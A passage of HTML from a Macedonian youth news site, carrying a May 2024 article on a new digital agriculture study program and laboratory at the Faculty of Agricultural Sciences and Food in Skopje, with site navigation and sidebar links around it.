	<li id="menu-item-95345" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-61 menu-item-95345"><a href="https://www.radiomof.mk/category/shqiptar/">Shqip</a></li>
	<li id="menu-item-32" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-8 menu-item-32"><a href="https://www.radiomof.mk/category/labavo/">Лабаво</a></li>
	<li id="menu-item-36" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-7 menu-item-36"><a href="https://www.radiomof.mk/category/stav/">Став</a></li>
	<li id="menu-item-56637" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-48 menu-item-56637"><a href="https://www.radiomof.mk/category/za-vas/">За Вас</a></li>
</ul>
</li>
<li id="menu-item-7828" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7828"><a href="https://www.radiomof.mk/video/">Видео</a></li>
<li id="menu-item-206228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-206228"><a target="_blank" rel="noopener" href="https://www.radiomof.mk/podkasti/">Подкасти</a></li>
<li id="menu-item-278010" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-278010"><a href="https://www.radiomof.mk/category/obrazovanieimladi/">#МЛАДИ</a></li>
<li id="menu-item-278014" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-cat-4 menu-item-278014"><a href="https://www.radiomof.mk/category/obrazovanie/">Образование</a></li>
<li id="menu-item-295246" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-295246"><a href="https://www.radiomof.mk/category/kultura/">Култура</a></li>
<li id="menu-item-318504" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-12067 menu-item-318504"><a href="https://www.radiomof.mk/category/analizi/">Анализи</a></li>
<li id="menu-item-304667" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-304667"><a href="https://www.radiomof.mk/category/istrazhuvanja/">Истражувања</a></li>
<li id="menu-item-315163" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-315163"><a href="https://www.radiomof.mk/category/shqiptar/">Shqip</a></li>
<li id="menu-item-321560" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-321560"><a href="https://www.radiomof.mk/category/mladinskiglas/">#МладинскиГлас</a></li>
</ul></div>			</nav>
			
		</div>
		
	</div>
	
	<div class="wrap">
		<div class="breadcrumbs"><span class="location">Се наоѓате на:</span><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://www.radiomof.mk/"><span itemprop="title">Дома</span></a></span><span class="delim">&raquo;</span><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url"  href="https://www.radiomof.mk/category/vesti/"><span itemprop="title">Вести</span></a></span><span class="delim">&raquo;</span><span class="current">Факултетот за земјоделски науки и храна на УКИМ со нова програма за дигитално земјоделство</span></div>	</div>

<div class="main wrap cf">
	<div class="row">
		<div class="col-8 main-content">
		
							
				
<article id="post-323218" class="post-323218 post type-post status-publish format-standard has-post-thumbnail category-vesti category-nvo category-obrazovanie tag-zemjodelstvo tag-rograma-za-digitalno-zemjodelstvo tag-studenti tag-ukim tag-fakultet-za-zemjodelski-nauki-i-hrana tag-hrana" itemscope itemtype="http://schema.org/Article">

		
	<header class="post-header cf">
		
		<h1 class="post-title" itemprop="name">
		Факултетот за земјоделски науки и храна на УКИМ со нова програма за дигитално земјоделство		</h1>

			<div class="featured">
						
				<a href="https://www.radiomof.mk/wp-content/uploads/2024/05/FZNH_digitalno-zemjodelstvo2.jpeg" title="Факултетот за земјоделски науки и храна на УКИМ со нова програма за дигитално земјоделство" itemprop="image">
				
								
										
						<img width="640" height="336" src="https://www.radiomof.mk/wp-content/uploads/2024/05/FZNH_digitalno-zemjodelstvo2-640x336.jpeg" class="attachment-main-slider size-main-slider wp-post-image" alt="" loading="lazy" title="Факултетот за земјоделски науки и храна на УКИМ со нова програма за дигитално земјоделство" srcset="https://www.radiomof.mk/wp-content/uploads/2024/05/FZNH_digitalno-zemjodelstvo2-640x336.jpeg 640w, https://www.radiomof.mk/wp-content/uploads/2024/05/FZNH_digitalno-zemjodelstvo2-351x185.jpeg 351w" sizes="(max-width: 640px) 100vw, 640px" />					
										
								
									
				</a>
				
					</div>
	
		
		
		<!-- <a href="https://www.radiomof.mk/fakultetot-za-zemjodelski-nauki-i-hrana-na-ukim-so-nova-programa-za-digitalno-zemjodelstvo/#respond" class="comments"><i class="fa fa-comments-o"></i> 0</a>
		 -->
	</header><!-- .post-header -->
	
	<div class="post-meta">
		<!--<span class="posted-by">Од 
			<span class="reviewer" itemprop="author"><a href="https://www.radiomof.mk/author/simona/" title="Posts by Simona" rel="author">Simona</a></span>
		</span>
		 -->
		<span class="posted-on">			<span class="dtreviewed">
				<time class="value-datetime" datetime="2024-05-15T10:54:45+02:00" itemprop="datePublished">15/05/2024 - 10:54</time>
			</span>
		</span>
		
		<span class="cats"><a href="https://www.radiomof.mk/category/vesti/" rel="category tag">Вести</a>, <a href="https://www.radiomof.mk/category/nvo/" rel="category tag">Граѓани</a>, <a href="https://www.radiomof.mk/category/obrazovanie/" rel="category tag">Образование</a></span>
			
	</div>
	
		

	<div class="post-container cf">
	
		<div class="post-content-right">
			<div class="post-content description" itemprop="articleBody">
			
				<p><span style="font-weight: 400;">Факултетот за земјоделски науки и храна (ФЗНХ) на Универзитетот „Св. Кирил и Методиј“ во Скопје отвора нова студиска програма по Дигитално земјоделство во сорабортка со Факултетот за информатички науки и компјутерско инженерство– ФИНКИ, Факултетот за електротехника и информациски технологии &#8211; ФЕИТ и Машинскиот факултет. </span></p>
<p><span style="font-weight: 400;">Како што информираат оттаму, покрај запознавањето со земјоделските науки и храната, идните студенти ќе се стекнат и со експертиза во областа на информатичките технологии и дигитализацијата. Покрај тоа, со новите акредитации на факултетот ќе се воведе и задолжителен предмет Стручна пракса која ќе се реализира во соработка со стопанството.</span></p>
<p><span style="font-weight: 400;">„Студиската програма по дигитално земјоделство има цел да создаде дипломирани земјоделски инженери кои треба во следните години да го прилагодат земјоделскиот сектор во нашата држава кон новите модерни трендови и примената на дигиталните технологии, со што ќе придонесат за поефикасно и профитабилно земјоделско производство, конкурентно не само на нашиот, туку и на меѓународниот пазар. Оваа студиска програма ќе помогне во изградбата на нова генерација висококвалификувани млади професионалци со мултидисциплинарни знаења и вештини, способни за воведување применливи решенија и иновации во оваа значајна индустрија, но и во </span><span style="font-weight: 400;">согласност со целите на стратегијата за паметна специјализација”, вели поранешниот декан и еден од иницијаторите за креирање на оваа програма, професор д-р </span><b>Вјекослав Танасковиќ.</b></p>
<p><span style="font-weight: 400;">Преку оваа студиска програма од факултетот очекуваат да се продлабочи соработката меѓу академијата и бизнисот и да се развие човечкиот капитал со вештини за иновации во земјоделскиот сектор. </span></p>
<p><span style="font-weight: 400;">Според проф. Танасковиќ, соработката со домашните стопанственици ќе помогне да се искористи потенцијалот на оваа студиска програма и да го претворат дигиталното земјоделство во реалност.</span></p>
<p><span style="font-weight: 400;">„За успешното реализирање на програмата, заедно со поддршката од неколку меѓународни соработки (IME, GIZ и SWG RRD) отворена е и нова Лабораторија за дигитално земјоделство. Оваа лабораторија е клучна за наставата на новата студиска програма по Дигитално земјоделство, но ќе се користи и за потребите на истражувачката дејност, како во функција на соработката со бизнис секторот и институциите“, вели професорот Танасковиќ.</span></p>
<p><span style="font-weight: 400;">Новата студиската програма за Дигитално земјоделство на Факултетот за земјоделски науки и храна во состав на Универзитетот „Св. Кирил и Методиј“ во Скопје е развиена со поддршка од Владата на Швајцарија преку Програмата за зголемување на пазарната </span><span style="font-weight: 400;">вработливост (ИМЕ) спроведена од групацијата Паладиум, Германското друштво за меѓународна соработка (ГИЗ) и Постојаната работна група за регионален рурален развој (ПРГ РРР).</span></p>
<p><span style="font-weight: 400;">Повеќе детали за програмата може да најдете <a href="http://www.fznh.ukim.edu.mk/mk/digitalno-zemjodelstvo.html">тука</a>. </span></p>

				
				<div class="sharify-container"><ul><li class="sharify-btn-twitter">
								<a title="Tweet on Twitter" href="https://twitter.com/intent/tweet?text=%D0%A4%D0%B0%D0%BA%D1%83%D0%BB%D1%82%D0%B5%D1%82%D0%BE%D1%82+%D0%B7%D0%B0+%D0%B7%D0%B5%D0%BC%D1%98%D0%BE%D0%B4%D0%B5%D0%BB%D1%81%D0%BA%D0%B8+%D0%BD%D0%B0%D1%83%D0%BA%D0%B8+%D0%B8+%D1%85%D1%80%D0%B0%D0%BD%D0%B0+%D0%BD%D0%B0+%D0%A3%D0%9A%D0%98%D0%9C+%D1%81%D0%BE+%D0%BD%D0%BE%D0%B2%D0%B0+%D0%BF%D1%80%D0%BE%D0%B3%D1%80%D0%B0%D0%BC%D0%B0+%D0%B7%D0%B0+%D0%B4%D0%B8%D0%B3%D0%B8%D1%82%D0%B0%D0%BB%D0%BD%D0%BE+%D0%B7%D0%B5%D0%BC%D1%98%D0%BE%D0%B4%D0%B5%D0%BB%D1%81%D1%82%D0%B2%D0%BE: https://www.radiomof.mk/?p=323218 - via:@RadioMOF" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;">
									<span class="sharify-icon"><i class="sharify sharify-twitter"></i></span>
									<span class="sharify-title">Tweet</span>
								</a>
							</li><li class="sharify-btn-facebook">
								<a title="Share on Facebook" href="http://www.facebook.com/sharer.php?u=https://www.radiomof.mk/?p=323218" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;">
									<span class="sharify-icon"><i class="sharify sharify-facebook"></i></span>
									<span class="sharify-title">Share</span>
									<span class="sharify-count">0</span>
								</a>
							</li><li class="sharify-btn-reddit">
								<a title="Submit to Reddit" href="http://reddit.com/submit?url=https://www.radiomof.mk/?p=323218" onclick="window.open(this.href, 'mywin','left=50,top=50,width=950,height=450,toolbar=0'); return false;">
									<span class="sharify-icon"><i class="sharify sharify-reddit"></i></span>
									<span class="sharify-title">Reddit</span>
								</a>
							</li><li class="sharify-btn-linkedin">
								<a title="Share on Linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.radiomof.mk/?p=323218&title=Факултетот за земјоделски науки и храна на УКИМ со нова програма за дигитално земјоделство" onclick="if(!document.getElementById('td_social_networks_buttons')){window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;}" >
									<span class="sharify-icon"><i class="sharify sharify-linkedin"></i></span>
									<span class="sharify-title">LinkedIn</span>
									<span class="sharify-count">0</span>
								</a>
							</li></ul></div>
				
			
										
							</div><!-- .post-content -->
		</div>
		
	</div>
	
	
		
	<!-- SHARE -->
	<!--<div class="post-share">
		<span class="text">Сподели:</span>
		
		<span class="share-links">

			<a href="http://twitter.com/home?status=https%3A%2F%2Fwww.radiomof.mk%2Ffakultetot-za-zemjodelski-nauki-i-hrana-na-ukim-so-nova-programa-za-digitalno-zemjodelstvo%2F" class="fa fa-twitter" title="Сподели на Твитер">
				<span class="visuallyhidden">Twitter</span></a>
				
			<a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.radiomof.mk%2Ffakultetot-za-zemjodelski-nauki-i-hrana-na-ukim-so-nova-programa-za-digitalno-zemjodelstvo%2F" class="fa fa-facebook" title="Сподели на Фејсбук">
				<span class="visuallyhidden">Facebook</span></a>
				
			<a href="http://plus.google.com/share?url=https%3A%2F%2Fwww.radiomof.mk%2Ffakultetot-za-zemjodelski-nauki-i-hrana-na-ukim-so-nova-programa-za-digitalno-zemjodelstvo%2F" class="fa fa-google-plus" title="Соидели на Google+">
				<span class="visuallyhidden">Google+</span></a>
				
			<a href="http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.radiomof.mk%2Ffakultetot-za-zemjodelski-nauki-i-hrana-na-ukim-so-nova-programa-za-digitalno-zemjodelstvo%2F&amp;media=https%3A%2F%2Fwww.radiomof.mk%2Fwp-content%2Fuploads%2F2024%2F05%2FFZNH_digitalno-zemjodelstvo2.jpeg" class="fa fa-pinterest"
				title="Сподели на Pinterest">
				<span class="visuallyhidden">Pinterest</span></a>
				
			<a href="http://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.radiomof.mk%2Ffakultetot-za-zemjodelski-nauki-i-hrana-na-ukim-so-nova-programa-za-digitalno-zemjodelstvo%2F" class="fa fa-linkedin" title="Сподели на LinkedIn">
				<span class="visuallyhidden">LinkedIn</span></a>
				
			<a href="http://www.tumblr.com/share/link?url=https%3A%2F%2Fwww.radiomof.mk%2Ffakultetot-za-zemjodelski-nauki-i-hrana-na-ukim-so-nova-programa-za-digitalno-zemjodelstvo%2F&amp;name=%D0%A4%D0%B0%D0%BA%D1%83%D0%BB%D1%82%D0%B5%D1%82%D0%BE%D1%82+%D0%B7%D0%B0+%D0%B7%D0%B5%D0%BC%D1%98%D0%BE%D0%B4%D0%B5%D0%BB%D1%81%D0%BA%D0%B8+%D0%BD%D0%B0%D1%83%D0%BA%D0%B8+%D0%B8+%D1%85%D1%80%D0%B0%D0%BD%D0%B0+%D0%BD%D0%B0+%D0%A3%D0%9A%D0%98%D0%9C+%D1%81%D0%BE+%D0%BD%D0%BE%D0%B2%D0%B0+%D0%BF%D1%80%D0%BE%D0%B3%D1%80%D0%B0%D0%BC%D0%B0+%D0%B7%D0%B0+%D0%B4%D0%B8%D0%B3%D0%B8%D1%82%D0%B0%D0%BB%D0%BD%D0%BE+%D0%B7%D0%B5%D0%BC%D1%98%D0%BE%D0%B4%D0%B5%D0%BB%D1%81%D1%82%D0%B2%D0%BE" class="fa fa-tumblr"
				title="Сподели на Tumblr">
				<span class="visuallyhidden">Tumblr</span></a>
				
			<a href="mailto:?subject=%D0%A4%D0%B0%D0%BA%D1%83%D0%BB%D1%82%D0%B5%D1%82%D0%BE%D1%82%20%D0%B7%D0%B0%20%D0%B7%D0%B5%D0%BC%D1%98%D0%BE%D0%B4%D0%B5%D0%BB%D1%81%D0%BA%D0%B8%20%D0%BD%D0%B0%D1%83%D0%BA%D0%B8%20%D0%B8%20%D1%85%D1%80%D0%B0%D0%BD%D0%B0%20%D0%BD%D0%B0%20%D0%A3%D0%9A%D0%98%D0%9C%20%D1%81%D0%BE%20%D0%BD%D0%BE%D0%B2%D0%B0%20%D0%BF%D1%80%D0%BE%D0%B3%D1%80%D0%B0%D0%BC%D0%B0%20%D0%B7%D0%B0%20%D0%B4%D0%B8%D0%B3%D0%B8%D1%82%D0%B0%D0%BB%D0%BD%D0%BE%20%D0%B7%D0%B5%D0%BC%D1%98%D0%BE%D0%B4%D0%B5%D0%BB%D1%81%D1%82%D0%B2%D0%BE&amp;body=https%3A%2F%2Fwww.radiomof.mk%2Ffakultetot-za-zemjodelski-nauki-i-hrana-na-ukim-so-nova-programa-za-digitalno-zemjodelstvo%2F" class="fa fa-envelope-o"
				title="Сподели преку Email">
				<span class="visuallyhidden">Email</span></a>
			
		</span>
	</div>-->
	
	

	<div style="display:none;">
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.8&appId=1147768241926888";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<div class="fb-comments" data-href="https://www.radiomof.mk/fakultetot-za-zemjodelski-nauki-i-hrana-na-ukim-so-nova-programa-za-digitalno-zemjodelstvo/" data-numposts="5"></div>

	</div>
		
</article>





				 
				<div class="comments">
								</div>
<div class='yarpp yarpp-related yarpp-related-website yarpp-template-thumbnails'>
<!-- YARPP Thumbnails -->
<h3>МОЖЕ ЌЕ ВЕ ИНТЕРЕСИРА</h3>
<div class="yarpp-thumbnails-horizontal">
<a class='yarpp-thumbnail' rel='norewrite' href='https://www.radiomof.mk/otvoren-den-na-ukim-na-30-noemvri/' title='Отворен ден на УКИМ на 30 ноември'>
<img width="168" height="137" src="https://www.radiomof.mk/wp-content/uploads/2021/11/Отворен-ден-УКИМ-168x137.jpg" class="attachment-slider-small size-slider-small wp-post-image" alt="" loading="lazy" data-pin-nopin="true" /><span class="yarpp-thumbnail-title">Отворен ден на УКИМ на 30 ноември</span></a>
<a class='yarpp-thumbnail' rel='norewrite' href='https://www.radiomof.mk/foto-zapochna-akademskata-godina-studentite-se-vratija-vo-univerzitetskite-kampusi/' title='[Фото] Започна академската година, студентите се вратија во универзитетските кампуси'>
<img width="168" height="137" src="https://www.radiomof.mk/wp-content/uploads/2022/10/309933367_775549360399030_5456885224498710864_n-1-168x137.jpg" class="attachment-slider-small size-slider-small wp-post-image" alt="" loading="lazy" data-pin-nopin="true" /><span class="yarpp-thumbnail-title">[Фото] Започна академската година, студентите се вратија во универзитетските кампуси</span></a>
<a class='yarpp-thumbnail' rel='norewrite' href='https://www.radiomof.mk/dszi-hranata-vo-pelagonija-bila-bezbedna-kujnata-prodolzhuva-so-rabota/' title='ДСЗИ: Храната во „Пелагонија“ била безбедна, кујната продолжува со работа'>
<img width="168" height="137" src="https://www.radiomof.mk/wp-content/uploads/2019/12/Студентски-Дом-Пелагонија-168x137.jpg" class="attachment-slider-small size-slider-small wp-post-image" alt="" loading="lazy" data-pin-nopin="true" /><span class="yarpp-thumbnail-title">ДСЗИ: Храната во „Пелагонија“ била безбедна, кујната продолжува со работа</span></a>
<a class='yarpp-thumbnail' rel='norewrite' href='https://www.radiomof.mk/mon-iznosite-za-participacija-ostanuvaat-identichni-kako-i-do-sega/' title='МОН: Износите за партиципација остануваат идентични како и до сега'>
<img width="168" height="137" src="https://www.radiomof.mk/wp-content/uploads/2023/04/Студенти-УКИМ-млади-универзитет-студирање-Радио-МОФ-2-168x137.jpg" class="attachment-slider-small size-slider-small wp-post-image" alt="" loading="lazy" data-pin-nopin="true" /><span class="yarpp-thumbnail-title">МОН: Износите за партиципација остануваат идентични како и до сега</span></a>
</div>
</div>
			


		</div>
		
		
		
			


	
		
		<aside class="col-4 sidebar">
			    <a href="https://www.radiomof.mk/?s=%23%D0%9F%D0%B5%D1%82%D0%90%D0%BB%D0%B1%D1%83%D0%BC%D0%B8%D0%97%D0%B0%D0%9F%D0%BE%D0%94%D0%BE%D0%BC%D0%B0"><img width="380" height="215" src="https://www.radiomof.mk/wp-content/uploads/2023/02/ezgif.com-resize-3.gif" class="image wp-image-295069  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" /></a><a href="https://www.radiomof.mk/?s=%23%D0%9D%D0%B8%D0%B7%D0%A2%D0%B2%D0%BE%D1%98%D0%BE%D1%82%D0%9E%D0%B1%D1%98%D0%B5%D0%BA%D1%82%D0%B8%D0%B2"><img width="901" height="504" src="https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив.png" class="image wp-image-296087  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив.png 901w, https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив-300x168.png 300w, https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив-150x84.png 150w, https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив-768x430.png 768w, https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив-180x100.png 180w" sizes="(max-width: 901px) 100vw, 901px" /></a>    			<ul>
			
			<li id="popular-widget-15" class="widget popular-widget">
<h3 class="widgettitle">Популарно</h3>
<div class="pop-layout-v"><ul id="pop-widget-tabs-15" class="pop-widget-tabs pop-widget-tabs-1" ><li><a href="#viewed" rel="nofollow">Most Viewed</a></li></ul><div class="pop-inside-15 pop-inside"><ul id="pop-widget-viewed-15"><li><a href="https://www.radiomof.mk/stav-veshtachkata-inteligencija-vo-obrazovanieto-da-ja-nauchime-idninata/" title="[Став] Вештачката интелигенција во образованието – да ја научиме иднината" rel="bookmark"><img width="150" height="72" src="https://www.radiomof.mk/wp-content/uploads/2026/01/VI-vo-uciliste-foto-Freepik-150x72.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.radiomof.mk/wp-content/uploads/2026/01/VI-vo-uciliste-foto-Freepik-150x72.jpg 150w, https://www.radiomof.mk/wp-content/uploads/2026/01/VI-vo-uciliste-foto-Freepik-300x144.jpg 300w, https://www.radiomof.mk/wp-content/uploads/2026/01/VI-vo-uciliste-foto-Freepik.jpg 702w" sizes="(max-width: 150px) 100vw, 150px" /><span class="pop-overlay"><span class="pop-title">[Став] Вештачката интелигенција во образованието – да ја научиме иднината</span> </span></a><br class="pop-cl" /></li><li><a href="https://www.radiomof.mk/foto-staro-nova-makedonija-prvite-nikulci-na-novata-drzhava/" title="[Фото] „Старо-Нова Македонија“: Првите никулци на новата држава" rel="bookmark"><img width="100" height="150" src="https://www.radiomof.mk/wp-content/uploads/2026/01/Staro-Nova-Makedonija-3-100x150.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.radiomof.mk/wp-content/uploads/2026/01/Staro-Nova-Makedonija-3-100x150.jpeg 100w, https://www.radiomof.mk/wp-content/uploads/2026/01/Staro-Nova-Makedonija-3-200x300.jpeg 200w, https://www.radiomof.mk/wp-content/uploads/2026/01/Staro-Nova-Makedonija-3-768x1150.jpeg 768w, https://www.radiomof.mk/wp-content/uploads/2026/01/Staro-Nova-Makedonija-3-1026x1536.jpeg 1026w, https://www.radiomof.mk/wp-content/uploads/2026/01/Staro-Nova-Makedonija-3.jpeg 1368w" sizes="(max-width: 100px) 100vw, 100px" /><span class="pop-overlay"><span class="pop-title">[Фото] „Старо-Нова Македонија“: Првите никулци на новата држава</span> </span></a><br class="pop-cl" /></li><li><a href="https://www.radiomof.mk/lesno-dostapen-alkohol-zgolemena-upotreba-na-e-cigari-i-sekoj-chetvrti-srednoshkolec-se-kocka-pokazhuva-istrazhuvanje-na-ijz/" title="Лесно достапен алкохол, зголемена употреба на е-цигари и секој четврти средношколец се коцка за пари, покажува истражување на ИЈЗ" rel="bookmark"><img width="150" height="72" src="https://www.radiomof.mk/wp-content/uploads/2024/06/mladi-skopje-srednoskolci-ucenici-150x72.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.radiomof.mk/wp-content/uploads/2024/06/mladi-skopje-srednoskolci-ucenici-150x72.jpg 150w, https://www.radiomof.mk/wp-content/uploads/2024/06/mladi-skopje-srednoskolci-ucenici-300x144.jpg 300w, https://www.radiomof.mk/wp-content/uploads/2024/06/mladi-skopje-srednoskolci-ucenici.jpg 702w" sizes="(max-width: 150px) 100vw, 150px" /><span class="pop-overlay"><span class="pop-title">Лесно достапен алкохол, зголемена употреба на е-цигари и секој четврти средношколец се коцка за пари, покажува истражување на ИЈЗ</span> </span></a><br class="pop-cl" /></li><li><a href="https://www.radiomof.mk/ahv-kazni-22-marketi-i-hipermarketi-prodavale-nebezbedna-hrana/" title="АХВ казни 22 маркети и хипермаркети, продавале небезбедна храна" rel="bookmark"><img width="150" height="103" src="https://www.radiomof.mk/wp-content/uploads/2026/01/supermarket-g89f152157_640-150x103.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.radiomof.mk/wp-content/uploads/2026/01/supermarket-g89f152157_640-150x103.jpg 150w, https://www.radiomof.mk/wp-content/uploads/2026/01/supermarket-g89f152157_640-300x207.jpg 300w, https://www.radiomof.mk/wp-content/uploads/2026/01/supermarket-g89f152157_640.jpg 640w" sizes="(max-width: 150px) 100vw, 150px" /><span class="pop-overlay"><span class="pop-title">АХВ казни 22 маркети и хипермаркети, продавале небезбедна храна</span> </span></a><br class="pop-cl" /></li></ul></div><!--.pop-inside--></div><!--.pop-layout-v--></li>

<li id="media_image-37" class="widget widget_media_image"><a href="https://www.radiomof.mk/?s=%23%D0%A0%D0%B0%D1%81%D0%BA%D0%B0%D0%B6%D0%B8%D0%9C%D0%B8"><img width="768" height="433" src="https://www.radiomof.mk/wp-content/uploads/2023/06/Банер-Раскажи-Ми.png" class="image wp-image-303036  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.radiomof.mk/wp-content/uploads/2023/06/Банер-Раскажи-Ми.png 768w, https://www.radiomof.mk/wp-content/uploads/2023/06/Банер-Раскажи-Ми-300x169.png 300w, https://www.radiomof.mk/wp-content/uploads/2023/06/Банер-Раскажи-Ми-150x85.png 150w, https://www.radiomof.mk/wp-content/uploads/2023/06/Банер-Раскажи-Ми-180x100.png 180w" sizes="(max-width: 768px) 100vw, 768px" /></a></li>
<li id="media_image-22" class="widget widget_media_image"><a href="https://www.radiomof.mk/?s=%23%D0%98%D0%BD%D1%81%D1%82%D0%B0%D0%98%D0%BB%D1%83%D1%81%D1%82%D1%80%D0%B0%D1%86%D0%B8%D0%B8%20&#038;fbclid=IwAR3XKSsuQcR3S-LPMVSpY0tGqcB7OrgyEenxD192o5xCENiUbtn9mnTCK_0"><img width="450" height="253" src="https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Инстаилустрации.png" class="image wp-image-290465  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Инстаилустрации.png 450w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Инстаилустрации-300x169.png 300w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Инстаилустрации-150x84.png 150w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Инстаилустрации-180x100.png 180w" sizes="(max-width: 450px) 100vw, 450px" /></a></li>

		<li id="bunyad-tabbed-recent-widget-6" class="widget tabbed">
		<ul class="tabs-list">
		
						
			<li class="active">
				<a href="#" data-tab="1">НОВО</a>
			</li>
			
						
			<li class="">
				<a href="#" data-tab="2">За Вас</a>
			</li>
			
						
			<li class="">
				<a href="#" data-tab="3">Lajme në gjuhën shqipe</a>
			</li>
			
						
		</ul>
		
		<div class="tabs-data">
							
			<ul class="tab-posts active posts-list" id="recent-tab-1">
			
						
				
				<li>
				
					<a href="https://www.radiomof.mk/lesno-dostapen-alkohol-zgolemena-upotreba-na-e-cigari-i-sekoj-chetvrti-srednoshkolec-se-kocka-pokazhuva-istrazhuvanje-na-ijz/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2024/06/mladi-skopje-srednoskolci-ucenici-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Лесно достапен алкохол, зголемена употреба на е-цигари и секој четврти средношколец се коцка за пари, покажува истражување на ИЈЗ" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2026-01-19T12:52:43+01:00">19/01/2026 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/lesno-dostapen-alkohol-zgolemena-upotreba-na-e-cigari-i-sekoj-chetvrti-srednoshkolec-se-kocka-pokazhuva-istrazhuvanje-na-ijz/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/lesno-dostapen-alkohol-zgolemena-upotreba-na-e-cigari-i-sekoj-chetvrti-srednoshkolec-se-kocka-pokazhuva-istrazhuvanje-na-ijz/" title="Лесно достапен алкохол, зголемена употреба на е-цигари и секој четврти средношколец се коцка за пари, покажува истражување на ИЈЗ">
							Лесно достапен алкохол, зголемена употреба на е-цигари и секој четврти средношколец се коцка за пари, покажува истражување на ИЈЗ</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/foto-staro-nova-makedonija-prvite-nikulci-na-novata-drzhava/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2026/01/Staro-Nova-Makedonija-3-110x96.jpeg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="[Фото] „Старо-Нова Македонија“: Првите никулци на новата држава" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2026-01-19T11:53:05+01:00">19/01/2026 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/foto-staro-nova-makedonija-prvite-nikulci-na-novata-drzhava/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/foto-staro-nova-makedonija-prvite-nikulci-na-novata-drzhava/" title="[Фото] „Старо-Нова Македонија“: Првите никулци на новата држава">
							[Фото] „Старо-Нова Македонија“: Првите никулци на новата држава</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/ahv-kazni-22-marketi-i-hipermarketi-prodavale-nebezbedna-hrana/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2026/01/supermarket-g89f152157_640-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="АХВ казни 22 маркети и хипермаркети, продавале небезбедна храна" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2026-01-18T13:17:51+01:00">18/01/2026 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/ahv-kazni-22-marketi-i-hipermarketi-prodavale-nebezbedna-hrana/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/ahv-kazni-22-marketi-i-hipermarketi-prodavale-nebezbedna-hrana/" title="АХВ казни 22 маркети и хипермаркети, продавале небезбедна храна">
							АХВ казни 22 маркети и хипермаркети, продавале небезбедна храна</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
